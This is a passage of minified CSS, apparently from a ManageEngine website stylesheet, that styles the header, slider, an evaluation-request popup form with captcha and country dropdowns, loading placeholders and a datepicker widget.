20px}div#form-alert::before{position: absolute; left: 5%; top: -10px; display: inline-block; border-right: 10px solid transparent; border-bottom: 10px solid #e9142b; content: ''}.Low-code-app .newlabel{padding: 3px 6px; top: 0; right: 30px}.newlabel.prdmenu{padding: 1px 6px; top: 5px; right: 120px}@media screen and (min-width:1700px){.container{max-width: 1400px}}@media only screen and (max-width:1600px){.brand-header .default-content{padding-top: 0}}@media screen and (max-width:1500px){.head-container{width: 98%; padding-left: 1%; padding-right: 1%}}@media screen and (max-width:1350px){.brand-header p{padding: 5px 0 0}.register-btn a{padding: 1% 4%}.container, .itsm-container{max-width: 1200px}.itsm-solutions ul li{height: 280px}.itsm-solutions ul li.video p, .itsm-solutions.au_testimonials_new ul li.video p{bottom: 60px}.brand-header{min-height: 85%}#subscribe{padding: 6px 10px}span.footer-subscribenewsletteremail{width: 65%}}@media screen and (max-width:1080px){ul.slider li .cont-sec{font-size: .7em !important}.container{max-width: 1000px}.nav-list .suggestion-sec a{font-size: .8em}div.nav-submenu ul li a{font-size: 85%}nav ul.header-nav>li:first-child{padding: 0 15px 20px}#header-mainsec .header-nav>li:last-child{display: block}#mobPanel #mobListPrd a span{font-size: .85em; color: #34ad65; padding: 0; display: block}.itsm-solutions ul li{height: 260px}.itsm-solutions ul li.video p, .itsm-solutions.au_testimonials_new ul li.video p{bottom: 80px}.nav-list .sol-listCol3 .f1{margin: 20px 0 0}.nav-list .sol-listCol3 .f3 a{margin: 5px 0 25px}ul.slider li.branding-slide img{width: 75%}span.footer-subscribenewsletteremail{width: 50%}}@media (max-width:1024px){.langscript #header-mainsec .headerinner{position: fixed; top: 50px}ul.slider li p{margin: 2px 0 !important}.itsm-solutions ul li.video p{font-size: .9em}.txtfield{width: 75px}#comSubTree{position: static !important}#comSubTreeMenu{margin: 20px 0}footer .container{width: 96%}#header-mainsec, #header-mainsec .headerinner.fixed{top: 0}.product-list ul li, span.footer-subscribenewsletteremail{width: 50%}.news-events, .soltions-sec{height: auto}.soltions-sec ul.tabs li span.icon{width: 55%}.soltions-sec ul.tabs li.oprations-management span.icon{width: 70%}.itsm-solutions ul li, .itsm-solutions ul li.video, .itsm-solutions.au_testimonials_new ul li.video{width: 48%}.itsm-solutions ul li.fst-box img{margin: 0}.hl-cont span{font-size: .6em; padding: 0; line-height: .5em !important}.itsm-solutions ul li.video p img{bottom: 0; right: 10px}#solutions-filter ul li{height: 40px}#header-mainsec .headerinner{padding: 10px 0}.menu2ResBlk{margin-top: 20px; display: block !important}#header-topsec, .header-nav, ul.regional-countries-drop>li span::before{display: none}#commonHeader{min-height: 78px}#cse-search-box .newsearchbox{padding: 10px 0; width: 75%; font-size: 1.3em; margin: 10px 0; color: #444}.MEmobListSearch{margin: 10px 0; border-radius: 5px}.container{padding-left: 2%; padding-right: 2%; width: 93%}.brand-header{min-height: 35%}.sem-menu li span.arrow{left: -16px}.events-left, .events-right{float: none; height: auto; width: auto}.events-inner{margin: 0 auto}.events-left{border-bottom: 1px solid #ddd}.events-right{border-left: none}.news-events .events-sec{height: auto; position: static; display: none}.events-link, .news-link{position: static}.events-link, .news-events .events-sec.tab-active, .news-link{display: block}.news-right{width: 60%}.newstab .cont1{font-size: 1.5em}.newstab .cont2{font-size: 1em}.mbH{display: none !important}.event-creative{position: relative; display: none}.event-cont-brief, .events-tab .events-left, .events-tab .events-right{width: 100%}.event-cont-brief a, .events-tab .events-right a{padding: 3% 0}}.desc,.fr.imgs,b.tag:after,ul.pagination,ul.slider li{position: absolute}@media screen and (max-width:1000px){.itsm-solutions ul li.video p img.video_logo, .itsm-solutions ul li.video p span:before{display: none}.itsm-solutions ul li.video p span{padding: 0}.wvbox-inner{width: 85%; margin: 0 auto; position: absolute; transform: translate(-50%, -50%); top: 50%; left: 50%}.wvbox-inner iframe{height: 385px}.itsm-solutions ul li.video img.video-img, .itsm-solutions.au_testimonials_new ul li.video img.video-img{height: 250px}.itsm-solutions.au_testimonials_new ul li.doc a{top: 130px}}@media screen and (min-width:650px) and (max-width:1000px){.itsm-solutions ul li.doc a{transform: scale(.8); margin-top: -30px}.itsm-solutions ul li{height: 200px}.brand-header h1, .brand-header p.explore-btn{margin-top: 30px}}@media screen and (max-width:650px){.wvbox-inner iframe{height: 195px}#comSubTree .comSubTree>ul>li{display: inline-block}#comSubTree .comSubTree{width: 100%; color: #444}#comSubTree .comSubTree>ul>li a{color: #444 !important}.com-banner p{font-size: 1.2em; top: -13px}.comp-middle, .comp-middle p, .comp-top{width: 90%}.itsm-solutions ul li, .itsm-solutions ul li.video, .itsm-solutions.au_testimonials_new ul li.video{width: 95%}.wvbox{padding: 0}.itsm-solutions ul li.video img.video-img, .itsm-solutions.au_testimonials_new ul li.video img.video-img{height: 260px}}@media (max-width:600px){.brand-header p.explore-btn{margin-top: 30px}.sem-menu li{width: 49%}.event-creative div.creative-img, .news-events img, ul.ft-list li{width: 100%}.event-creative{text-align: center}.txtfield{width: 140px}h2.mainhead{font-size: 2em}h2.millions{font-size: 1.2em}.more-stories{border: none}.more-stories a{float: none}.view-all-link a{display: inline-block; padding: 20px}.subscribepopup_boxes{max-width: 90%}.subscribepopup_form_wrapper form input[type=text]{float: initial !important; margin: 0 auto !important}.subscribepopup_form_wrapper form select{float: initial !important; margin: 10px auto 0 !important}}@media (max-width:500px){.inthenews .news-left img{width: 90px}.logo-cent{right: 55%}.logo-aimation{width: 50%; left: 40%}#MeSlider{display: none}.brand-header{min-height: 55%}ul.slider li.cloud-slide .cont-sec{margin: 1% 0 0 8%}.press-contact .per50{width: 80%}}@media screen and (max-width:760px){body{overflow-x: hidden}.footer .col2, .footer .footCol3{width: 100%; padding: 20px 0; border: none; min-height: inherit; border-bottom: 1px dashed #000}}.pop-container{overflow-x: hidden; overflow-y: hidden; z-index: 99999999}body .foot-social a{display: inline-block !important}.slider-container .container{max-width: 1000px}ul.slider li{display: none; width: 100%; left: 0; top: 0}ul.slider{width: 100%; overflow: hidden; height: 500px}ul.pagination{left: 50%; z-index: 99 !important;display:flex;bottom:10px;}ul.pagination li span{width: 10px; height: 10px; background: #000; text-indent: -9999em; display: inline-block; margin-right:8px; cursor: pointer; opacity: .5; border: 1px solid #ccc; border-radius: 20px;}.eval-popup .zc-solution-group.active-row select,.form-group.active-row .field-4 span.lbl,.slider li.active .desc h2,.slider li.active .desc p,.slider li.active .desc p.banner-head,.slider li.active .desc span.but-cont,.zc-countrylists-group.form-group.active-row span.lbl,ul.pagination li.active span{opacity: 1}.desc p{color: #333; font-size: 30px; font-style: normal; font-weight: 300; line-height: 40px}.register-btn a{padding: 10px 30px; line-height: normal; display: inline-block; margin: 5px 0 0; font-size: 20px; border-radius: 4px}@media only screen and (max-width:1282px){#header-mainsec .nav-list>div.anims.show{width: 0}}@media only screen and (max-width:1320px){.nav-list>div{height: 400px}}.fr.imgs{width: 20%; transform: translate(0, -50%); -webkit-transform: translate(0, -50%); top: 50%; left: 65%}b.tag:after{background: #7cd3ff; border-bottom: 13px solid transparent; border-left: 13px solid #f0ad49; border-top: 13px solid transparent; content: ''; right: -10px; top: 0}.desc{left: 0; color:#fff;width:100%; top: 50%; transform: translate(0, -50%); -webkit-transform: translate(0, -50%); -moz-transform: translate(0, -50%)}.register-btn a span{text-transform: lowercase}@media only screen and (max-width:767px){#MeSlider{display: none}}@media (min-width:700px) and (max-width:770px){.inthenews .news-left{margin-left: -50px}}li,ul{margin: 0}.placeholder-layar1{position: fixed; top: 0; left: 0; background: #fff; z-index: 999999; width: 100vw; height: 100vh}.ph-header{height: 96px; box-shadow: 0 2px 2px -1px #ccc}.ph-header-top{height: 41px}.ph-header-mainsec{height: 55px}.ph-animation{background: -webkit-linear-gradient(left, #eee 8%, #ddd 18%, #eee 33%); background: -o-linear-gradient(left, #eee 8%, #ddd 18%, #eee 33%); background: linear-gradient(to right, #eee 8%, #ddd 18%, #eee 33%); background-size: 1200px 350px; animation: 1s linear infinite forwards placeholder}@keyframes placeholder{0%{background-position: -468px 0}100%{background-position: 468px 0}}.ph-head-container{max-width: 1400px; margin: 0 auto}.ph-container{max-width: 1200px; margin: 0 auto}.ph-header-top .clearfix{float: right; padding: 10px 0}.ph-header-top .clearfix li{display: inline-block; margin: 0 3px}.top-content{padding: 10px 0 0; display: inline-block; width: 80px}.ph-logo{width: 250px}.ph-logo .img-box{width: 220px; height: 45px}.ph-header-nav{margin-left: 100px; padding: 12px 0}.ph-header-nav li{margin: 0 5px; display: inline-block; float: left; width: 110px}.ph-header-nav li span{display: block; height: 18px; width: 100%}.ph-download-btn span{width: 160px; height: 42px; display: block}.ph-brand-header{padding: 11vh 0; background: rgba(242, 241, 240, .23); border-bottom: 1px solid rgba(128, 128, 128, .11)}.ph-animation.hdr{height: 50px; width: 420px; border-radius: 3px}.content-box1,.content-box2{margin: 20px 0; width: 380px; height: 15px; max-width: 100%}.content-box3{width: 150px; height: 40px; border-radius: 3px; display: block !important}.ph-default,.product-banner .default-content{display: flex; align-items: center; justify-content: center}.anim-rightbox{width: 50%; display: inline-block; vertical-align: middle; text-align: left}.img-ph{width: 440px; height: 440px; display: block; margin: 0 auto; border-radius: 100%}.img-ph.sqr-ph{border-radius: 0}.ph-lighter{padding: 40px}.bottom-content1{width: 800px; height: 12px; margin: 0 auto}.bottom-content2{width: 700px; height: 12px; margin: 12px auto}.bottom-content3{width: 450px; height: 12px; margin: 12px auto}@media only screen and (min-width:1200px) and (max-height:800px){.ph-brand-header{padding: 8vh 0}.img-ph{width: 380px; height: 380px}}@media only screen and (max-width:1025px){.itsm-solutions ul li.doc.snd-box.fb2 a img{margin: 50px 0 10px !important}.ph-download-btn, .ph-header-top, .ph-nav{display: none !important}.ph-default, .ph-sd-box{display: block}.ph-header, .ph-header-mainsec{height: 78px}.ph-logo{margin-top: 18px}.ph-sd-box{float: right; margin: 18px 15px}.line1, .line2, .line3{height: 5px; margin-top: 7px; width: 30px}.anim-rightbox{width: 100%}.ph-brand-header{padding: 5vh 0}.anim-rightbox *{margin-left: auto; margin-right: auto}.img-ph{max-width: 90%; width: 350px; height: 350px; margin-top: 50px}}@media only screen and (max-width:600px){.ph-animation.hdr{height: 60px; margin-bottom: 40px; width: 90%}.img-ph{width: 90%; height: 300px; margin-top: 18px}.bottom-content1, .bottom-content2, .bottom-content3{height: 18px; max-width: 100%}}.eval-popup *{margin: 0; padding: 0}div.eval-popup{width: 800px; height: auto; border-radius: 5px; position: fixed; transform: translate(-50%, -50%); top: 50%; left: 50%; display: none}div.eval-popup .scroll-div{overflow-y: scroll; max-height: 95vh}.eval-popup h3.headlines{font-size: 1.6em; color: #e04b39; margin-top: 10px; text-align: center}.eval-popup .fm-center div.form-group{width: 50%}.eval-popup .text-label{margin-top: 10px; margin-bottom: 3px}.eval-popup div.wrapper a img{width: 200px; margin: 0 auto; display: block}.eval-popup p.headlines{font-size: 13px; text-align: center; width: 90%; margin: 10px auto; line-height: 18px}.eval-popup div.form-group{width: 100%; height: auto; clear: both; margin: 5px 0 20px; display: inline-block; position: relative; vertical-align: top}.grey-bg .form-group{margin-bottom: 5px}.fm-left div.form-group{width: 45%; margin-right: 4%}.eval-popup .form-control.zc-countrylists-group,.fm-left#proSol div.form-group{width: 98%}.fm-left div.form-group+.form-group{width: 49%; margin-right: 0}.form-check{margin: 5px 0 20px}form .form-check input{width: auto}label.form-check-label{cursor: pointer; font-family: Zoho_Puvi_Medium; padding-left: 5px}.eval-popup div.me_productslists ul::-webkit-scrollbar{display: block; height: 10px; width: 4px; background: #f3ebeb}.eval-popup div.me_productslists ul::-webkit-scrollbar-thumb{background: #aeaeae; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px}.blur_box{display: inline-block; position: absolute; right: 0; height: 100%; width: 20%; background: linear-gradient(to left, #fff, transparent); top: 0; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; pointer-events: none}.eval-popup-bg .second-col .form-in{padding: 20px 50px}.eval-popup .zc-solution-group select{opacity: 0}.eval-popup img.imgs{width: 25%; position: absolute; left: 20px; bottom: 10px}.eval-popup div.form-group label{width: 350px; float: left; display: none}.eval-popup div.form-group label p{margin: 0 auto}.form-field *{outline: 0}div.form-group label p span.fieldMandate{color: #ff0004}.eval-popup .form-control{display: block; width: 100%; height: 40px; padding: 10px 12px; font-size: 14px; line-height: 1.42857143; color: #555; position: relative; margin-bottom: 20px; background-color: transparent; background-image: none; border: 1px solid #d1d1d1; border-radius: 4px; transition: border .9s; -webkit-transition: border .9s; -moz-transition: border .9s; box-shadow: none}.active-sec .form-control,.form-control.active-sec{border-color: #fff}.eval-popup .form-control.zc_textareacomments{height: 80px; width: 98%; font-family: Zoho_Puvi_Regular !important}.eval-popup div.form-control input,.eval-popup div.form-control textarea{width: 100%; outline: 0; border: none; height: 100%; background: 0 0; padding-left: 0; font-size: 13px; position: relative; z-index: 9; opacity: .5; resize: none}.eval-popup .form-control:before,.form-control:after{box-sizing: inherit; content: ''; position: absolute; width: 0; height: 0; z-index: 1; border: 2px solid transparent; border-radius: 5px; pointer-events: none}#MEmobPanel .breadcrumbs span,#fixedbtn span,.CaptchaTxtField,.country-popup-box,.dropdown1 .dropdd1 input,.free-tool,.prod-list,.tabs-stage{box-sizing: border-box}.eval-popup .form-control:before{top: 0; left: 0}.eval-popup .form-control:after{bottom: 0; right: 0}.eval-popup .inline-field{display: inline-block;}.eval-popup .active-sec .form-control::before,.eval-popup .active-sec.form-control::before{border-top-color: #34ad65; border-right-color: #34ad65; transition: width .15s ease-out, height .15s ease-out .15s; width: 100%; height: 100%}.eval-popup .active-sec .form-control::after,.eval-popup .active-sec.form-control::after{border-bottom-color: #34ad65; border-left-color: #34ad65; transition: border-color 0 ease-out .3s, width .15s ease-out .3s, height .15s ease-out .45s; width: 100%; height: 100%}.eval-popup div.form-control textarea{height: 50px; resize: none; outline: 0; font-family: Zoho_Puvi_Regular}.eval-popup div.zc-submitandreset-group .form-field{width: 100%; margin: 0 auto; float: none; text-align: center}.eval-popup div.form-group input[type=submit]{background: #e04b3a; color: #fff; border: none; border-radius: 5px; margin: 0; padding: 14px 50px; font-size: 16px; text-align: center; text-indent: 0; -webkit-appearance: none; float: none; cursor: pointer}.eval-popup div.form-group input[type=reset]{width: 150px; background: #f66a63; color: #fff; border: none; border-radius: 4px; margin: 0 15px; padding: 10px 0; font-size: 16px; text-align: center; text-indent: 0}.allprod-btn a:hover,.eval-popup div.form-group input[type=submit]:hover,.events-sec .evt-rigister-btn:hover,.explore-btn a:hover{background: #dd002c}.eval-popup div.form-group input[type=reset]:hover{cursor: pointer}.eval-popup div.form-group input.zc-businessemail_input{background-image: url(https://cdn.manageengine.com/images/form_emailicon.png); background-size: 14px; background-repeat: no-repeat; background-position: 97% 50%}.eval-popup div.form-group input.zc-CallbackDateandTime_input{background-image: url(https://cdn.manageengine.com/images/form_calendaricon.png); background-size: 14px; background-repeat: no-repeat; background-position: 97% 50%}.eval-popup div.nature-of-query{border: none; width: 400px; display: none; position: absolute; background: #fff; z-index: 99999999; top: 38px}.eval-popup div.nature-of-query ul{list-style: none; height: 250px; width: 100%; overflow-y: scroll; background: #fff; margin: 0; padding: 0; border: 1px solid #d7e4e6}.eval-popup div.countrylists ul,.eval-popup div.me_solutions ul{height: 300px; overflow-y: scroll; background: #fff; margin: 0; padding: 0; list-style: none}.eval-popup div.me_solutions ul li,.eval-popup div.nature-of-query ul li{color: #000; padding: 10px; font-size: 13px}.dropdown1 .dropdd1 ul li:hover,.eval-popup div.countrylists ul li:hover,.eval-popup div.me_productslists ul li:hover,.eval-popup div.me_solutions ul li:hover,.eval-popup div.nature-of-query ul li:hover{background: #34ad65; color: #fff}.eval-popup div.form-group input.countrylists_input,.eval-popup div.form-group input.me_productslists_input,.eval-popup div.form-group input.me_solutions_input,.eval-popup div.form-group input.nature-of-query_input{background-image: url(https://cdn.manageengine.com/images/form_dropdownarrows.png); background-size: 14px; background-repeat: no-repeat; background-position: 97% 50%}.eval-popup div.countrylists{border: 1px solid #d7e4e6; width: 400px; display: none; position: absolute; background: #fff; z-index: 9999999; top: 38px}.eval-popup div.countrylists ul{width: 100%}.eval-popup div.countrylists ul li{color: #787878; padding: 10px; font-size: 13px}.eval-popup div.me_countrylist_search{width: 380px; background: #fff; padding: 15px 10px; float: left}.eval-popup div.form-group input.me_countrylist_search_input{width: 380px; border: 1px solid #e8eeef}.eval-popup div.me_solutions{border: 1px solid #d7e4e6; width: 400px; display: none; position: absolute; background: #fff; z-index: 999999; top: 38px}.eval-popup div.me_solutions ul{width: 100%; border: 1px solid #d7e4e6}.eval-popup div.me_productslists{width: 100%; display: none; position: relative; background: #fff; z-index: 99999; top: 0}#MEmobile span:first-child,.eval-popup div.me_productslists.opn{top: 0}.eval-popup div.me_productslists ul{list-style: none; height: 200px; width: 100%; overflow-y: scroll; background: #fff; margin: 0; padding: 0}.eval-popup div.me_productslists ul li{color: #000; padding: 10px; font-size: 13px; cursor: pointer}.eval-popup div.form-group input.me_productslists_input{cursor: pointer}.eval-popup div.me_productslistssearch{width: calc(100% - 20px); background: #fff; padding: 15px 10px; float: left}.eval-popup div.form-group input.me_productslistssearch_input{width: 100%; border: 1px solid #d7e4e6; font-size: 1em; padding: 8px}input.me_productslistssearch_input::-webkit-search-cancel-button{opacity: 0}.eval-popup p.me_productslists_multiSel{width: 100%; padding: 3px; position: relative; background: #fff; display: none; z-index: 99; border-radius: 5px; height: auto; overflow: scroll; max-height: 115px}.eval-popup p.me_productslists_multiSel span{border: 1px solid #c2cacc; border-radius: 5px; font-size: 12px; margin: 2px 5px 2px 0; padding: 5px; display: inline-block}.eval-popup p.me_productslists_multiSel span strong,.multiSel1 span strong{color: #ff1e1e; font-family: Zoho_Puvi_Bold; margin: 0 0 0 10px; cursor: pointer}.eval-popup div.me_productslist_inner{border: 1px solid #d7e4e6; width: 100%; float: left; position: absolute; z-index: 9999; top: 4px; background: #fff}div.zc-Phonenumber-group input.Phonenumbercode_input{width: 100px; margin: 0 5px 0 0}div.zc-Phonenumber-group input.Phonenumberonly_input{width: 291px}div.fieldinactive{opacity: .1; display: none !important}p.evalform_error_msg{font-size: 11px; color: #f63f3f; position: absolute; top: 40px; left: 0; display: none; min-width: 300px}p.evalform_error_msg.evalform_error8{bottom: -20px; top: inherit}p.evalform_disclaimer{font-size: 12px; color: #818f92; font-family: Zoho_Puvi_RegularItalic; font-style: oblique}.eval-popup select#country_state,.eval-popup select#ukcountry_region,.eval-popup select#zc-country{background: url(https://cdn.manageengine.com/images/form_dropdownarrows.png) 97% center/14px no-repeat; border: none; width: 100%; font-size: 13px; color: #6f6c6c; -webkit-appearance: none; -moz-appearance: none; appearance: none; outline: 0; margin: 0}.eval-popup .uscountry select#country_state,.eval-popup .uscountry select#ukcountry_region,.eval-popup .uscountry select#zc-country{height: 45px}.eval-popup div.zc-Preferredcallbackdateandtime span{font-size: 14px; color: #000}.eval-popup div.zc-Preferredcallbackdateandtime input{width: auto; vertical-align: middle; margin: 1px 10px 0 0}.eval-popup div.form-group label.form-check-label{display: block; font-size: 13px}.eval-popup p.privacy-policy{font-size: 12px; margin: 0; line-height: 1.4}.company .tabs-nav li.links,.company .tabs-nav li:nth-child(2),.eval-popup .form-group.captcha-group,.event .tabs-nav li.links,.solutions #itdivision .division-list li,.support .tabs-nav li.links{margin-bottom: 0}.eval-popup div#meGDPRMessage label{font-size: 12px; display: block; width: 100%; margin: 0 0 20px; float: none; color: #444; text-align: initial}.success-msg,.success-msg-cosedevent,.success-msg2{background: #f8fdee; border: 1px solid #b6db95; border-width: 1px 0; padding: 10px 0; text-align: center; color: #5c8707; font-family: Zoho_Puvi_Bold; font-size: 18px; position: absolute; top: 0; left: 0; z-index: 99999; width: 100%; display: none}.eval-popup div.form-group.zc-solution-group{background: url(https://cdn.manageengine.com/images/form_dropdownarrows.png) 92% center/14px no-repeat #fff}.eval-popup .zc-dropdown-group select,.eval-popup .zc-solution-group select{background: url(https://cdn.manageengine.com/images/form_dropdownarrows.png) 97% center/14px no-repeat #fff; border: none; width: 100%; font-size: 13px; color: #6f6c6c; -webkit-appearance: none; -moz-appearance: none; appearance: none; outline: 0; margin: 0}.eval-popup .error{color: red; font-size: 12px; display: none}#WrongCaptchaError{position: relative; top: 14px; line-height: 1; width: 300px}.eval-popup .field-4.inline-field{width: 28%; padding-right: 2%; margin: 0}.eval-popup .field-8.inline-field{width: 70%; margin: 0 0 0 2%}.dots1{background-image: radial-gradient(#007bef 5%, transparent 0); background-size: 30px 30px; width: 300px; height: 150px; right: -75px; top: -25px; opacity: .5; position: absolute; z-index: 999999; pointer-events: none; transform: rotate(40deg); opacity: .35; display: none}.second-col .form-in.grey-bg{background: #f2f1f0; border-radius: 5px 5px 0 0; border: 1px solid #fff; padding: 10px 50px}.CaptchaWrap{position: relative; width: 250px; float: left; margin: 0 0 0 15px}#CaptchaImageCode{text-align: center; padding: 0; width: 100%; overflow: hidden}.CaptchaTxtField{display: block}.CaptchaWrap:after,.CaptchaWrap:before,.captcha-group:after,.captcha-group:before,.captcha-input:after,.captcha-input:before,.form-row:after,.form-row:before,.nav-drop:after,.rows:after,.rows:before{content: ""; display: table; clear: both}.capcode{font-size: 46px; display: block; -moz-user-select: none; -webkit-user-select: none; user-select: none; cursor: default; letter-spacing: 1px; color: #ccc; font-family: Zoho_Puvi_RegularItalic; font-weight: 100; font-style: oblique}div.form-group input.ReloadBtn{background: url(https://cdn.manageengine.com/images/captcha-reload.svg) left top/100% no-repeat; width: 22px; height: 22px; position: relative; left: 7px; top: 8px; border: 0; outline: 0; cursor: pointer; transition: .5s; -webkit-transition: .5s; -moz-transition: .5s}.eval-popup div.form-group.zc-submitandreset-group{margin: 5px 0}.eval-popup span.lbl{pointer-events: none; font-size: 13px; color: #6b6a6a; padding: 0 4px; transition: .5s; -webkit-transition: .5s; border-radius: 5px; display: block; font-family: Zoho_Puvi_Medium; position: absolute; top: 10px; left: 10px; z-index: 2}.form-group.active-row span.lbl{top: -8px; background: #fff}.field-4 span.lbl,.prod-list li a:hover h3,.zc-countrylists-group span.lbl{opacity: 0}.form-group .field-4 span.lbl,.form-group.zc-countrylists-group span.lbl{top: -8px; background: #fff; opacity: 1}.zc-me_productslists-group .lbl{z-index: 100000}div.form-group.group-half{width: 49%; float: left; clear: none}.form-row>.group-half:first-child{padding-right: 1%}.form-row>.group-half:last-child{padding-left: 1%}.reload{width: 8%; float: left; margin: 0}.captcha-input.form-field{width: 42%; float: left; padding-right: 2%}span.eval-close{position: absolute; top: 10px; right: 10px; text-indent: -99999999999em; background: url(https://cdn.manageengine.com/images/popup-close-black.svg) center/10px no-repeat #f2f1f0; width: 23px; height: 23px; text-align: center; color: #fff; line-height: 26px; border-radius: 50%; cursor: pointer; z-index: 9; transition: .5s; -webkit-transition: .5s; -moz-transition: .5s}span.eval-close:hover{-webkit-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg)}.eval-popup-bg{position: fixed; left: 0; top: 0; z-index: 9999999; width: 100%; height: 100%; background: rgba(0, 0, 0, .8); display: none}.eval-popup form{height: 100%}.eval-popup .form-col{width: 100%; float: left; height: 100%; position: relative; overflow: hidden; margin: 0}.eval-popup .form-in{padding: 10px 20px}.second-col .form-in{margin: 0; padding: 20px 50px}.eval-popup .rows{height: 100%; position: relative; border-radius: 5px; background: #fff}.eval-popup .form-group:after,.eval-popup .form-group:both,.form-field:after,.form-field:before{display: table; clear: both; content: ""}@media only screen and (max-width:1400px){#itaudit .division-list span:not(.me-solution){width: calc(100% - 45px)}#itaudit .division-list li{line-height: 45px}..form-group.zc-countrylists-group{margin-bottom: 15px}div.form-group textarea{height: 35px}}@media only screen and (max-width:900px){div.eval-popup{width: 90%}}.country-popup-box,.eval-success-msg{width: 100%; left: 0; top: 0; text-align: center; position: fixed}.eval-success-msg{background: #f8fdee; border: 1px solid #b6db95; padding: 10px; color: #5c8707; font-family: Zoho_Puvi_Medium; display: none; z-index: 9999999; font-size: 1em}#MEmobListPrd .breadcrumbs+li+li,body.langscript{margin-top: 50px}.langscript #header-mainsec .headerinner.fixed{top: 50px}.country-popup-box{font-size: 14px; padding: 15px 5px; background: #222; color: #fff; z-index: 999999999; opacity: 0; transition: .8s; -webkit-transition: .8s; transform: translateY(-70px); -webkit-transform: translateY(-70px); display: flex; align-items: center; justify-content: center}.langscript .country-popup-box{opacity: 1; transform: translateY(0); -webkit-transform: translateY(0)}.country-popup-box .popup-btn{display: inline-block; margin-left: 5px; color: #ffd800}.country-popup-box .close-btn{font-family: Zoho_Puvi_Bold; display: block; position: absolute; top: 50%; right: 40px; cursor: pointer; width: 20px; height: 20px; line-height: 20px; background: 0 0; border: 1px solid #fff; border-radius: 100%; font-size: 12px; transform: translate(-50%, -50%); transition: .5s}.country-popup-box .close-btn:hover{transform: translate(-50%, -50%) rotate(360deg)}.country-popup-box .popup-btn b{transition: .5s; -webkit-transition: .5s; position: relative; left: 0}.country-popup-box .popup-btn:hover b{left: 5px}.datepicker{position: relative; display: inline-block; font: 300 15px/1.5 sans-serif; border: 1px solid #dfdfdf; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; box-shadow: .5px .5px 0 #c8c8c8; -webkit-box-shadow: .5px .5px 3px #eee; -moz-box-shadow: .5px .5px 3px #eee}.datepicker>.datepicker_header{padding: 0 5px 5px; background-color: #eee; color: #3f3f3f; text-align: center; font-size: 9pt; font-weight: 700; min-height: 30px; user-select: none; -webkit-user-select: none; -moz-user-select: none}.datepicker>.datepicker_header>a{color: #3b7796; cursor: pointer; font-size: 20px; padding: 3px 16px; user-select: none; -webkit-user-select: none; -moz-user-select: none; vertical-align: initial}.datepicker>.datepicker_header>a:hover{color: #303030; background-color: #c8c8c8}.datepicker>.datepicker_header>a:active,.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td.active,.datepicker>.datepicker_inner_container>.datepicker_timelist>div.timelist_item.active{color: #fff; background-color: grey}.datepicker>.datepicker_header>span{display: inline-block; margin-top: -2px; margin-left: 20px; margin-right: 20px; user-select: none; -webkit-user-select: none; -moz-user-select: none}.datepicker>.datepicker_header>.icon-home{position: absolute; display: block; width: 16px; height: 16px; vertical-align: middle; padding: 8px; top: 0; left: 0}.datepicker>.datepicker_header>.icon-close{position: absolute; display: block; width: 16px; height: 16px; vertical-align: middle; padding: 8px; top: 0; right: 0}.datepicker_header a.icon-close:after{content: "X"; position: relative; bottom: 7px}.datepicker>.datepicker_header>a:hover>div{background-position: -16px 0}.datepicker>.datepicker_inner_container{margin: -2px 0; background-color: #d2d2d2; border: 1px solid #c8c8c8; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; box-shadow: .5px 0 3px #c8c8c8; -webkit-box-shadow: .5px 0 3px #c8c8c8; -moz-box-shadow: .5px 0 3px #c8c8c8; width: 101%}.datepicker>.datepicker_inner_container:after{content: "."; display: block; height: 0; clear: both; visibility: hidden}.datepicker>.datepicker_inner_container>.datepicker_calendar{float: left; width: 18.3em; margin-top: -.5px; margin-left: -1px; margin-bottom: -2px; background-color: #fff; border: 1px solid #c8c8c8; border-top: none; border-top-left-radius: 3px; border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; -webkit-border-bottom-left-radius: 3px; -moz-border-radius-topleft: 3px; -moz-border-radius-bottomleft: 3px}.datepicker>.datepicker_inner_container>.datepicker_calendar>table{padding: 10px}.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>th{color: #646464; width: 18px; font-size: small; font-weight: 400; text-align: center}.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td{color: #000; font-size: small; text-align: center; user-select: none; -webkit-user-select: none; -moz-user-select: none; cursor: pointer; padding: 10px}.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td.today{border-bottom: 2px solid #bfbfbf; margin-bottom: -2px}.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td.wday_sat{color: #04a}.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td.wday_sun{color: #e13b00}.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td.day_another_month{color: #ccc}.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td.day_in_past,.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td.day_in_unallowed,.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td.out_of_range,.datepicker>.datepicker_inner_container>.datepicker_timelist>div.timelist_item.out_of_range,.datepicker>.datepicker_inner_container>.datepicker_timelist>div.timelist_item.time_in_past{cursor: default; color: #ccc}.datepicker>.datepicker_inner_container>.datepicker_calendar>.datepicker_table>tr>td.hover,.datepicker>.datepicker_inner_container>.datepicker_timelist>div.timelist_item.hover{color: #000; background-color: #c8c8c8}.datepicker>.datepicker_inner_container>.datepicker_timelist{float: left; margin-top: -.5px; padding: 5px 0; overflow: auto; overflow-x: hidden; background-color: #fff; border-top-right-radius: 3px; border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; -webkit-border-bottom-right-radius: 3px; -moz-border-radius-topright: 3px; -moz-border-radius-bottomright: 3px; text-align: right; width: 4.8em}.datepicker>.datepicker_inner_container>.datepicker_timelist::-webkit-scrollbar{overflow: hidden; width: 6px; background: #fafafa; border-top-right-radius: 3px; border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; -webkit-border-bottom-right-radius: 3px; -moz-border-radius-topright: 3px; -moz-border-radius-bottomright: 3px}.datepicker>.datepicker_inner_container>.datepicker_timelist::-webkit-scrollbar:horizontal{height: 